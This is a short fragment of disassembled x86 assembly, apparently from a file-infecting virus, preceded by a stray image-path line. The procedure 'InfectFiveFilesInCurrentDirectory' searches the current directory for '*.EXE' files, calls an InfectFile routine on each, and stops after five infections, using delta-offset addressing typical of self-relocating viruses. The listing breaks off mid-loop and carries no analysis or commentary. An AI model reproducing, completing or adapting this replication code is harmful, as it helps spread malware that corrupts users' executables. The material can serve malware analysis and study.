 InfectFiveFilesInCurrentDirectory proc near
push ebp
mov eax, offset byte_410A75
add eax, ebp
push eax
mov eax, offset a_exe ; "*.EXE"
add eax, ebp
push eax
mov eax, ss:find_file_1[ebp]
call eax
pop ebp
cmp eax, 0FFFFFFFFh
jz locret_410764
mov ss:dword_410BCF[ebp], eax
mov edx, offset byte_410AA1
add edx, ebp
call InfectFile
cmp ss:mark_infected[ebp], 1
jnz short loc_410719
nop
nop
nop
nop
inc ss:counter_of_infected[ebp]
cmp ss:counter_of_infected[ebp], 5
jz short locret_410764
nop
nop
nop
nop
loc_410719:
push ebp
mov eax, offset byte_410A75
add eax, ebp
push eax
push ss:dword_410BCF[ebp]
mov eax, ss:find_file_2[ebp]
call eax
pop ebp
cmp eax, 0
jz short locret_410764
nop
nop
nop
nop
mov edx, offset byte_410AA1
add edx, ebp
call InfectFile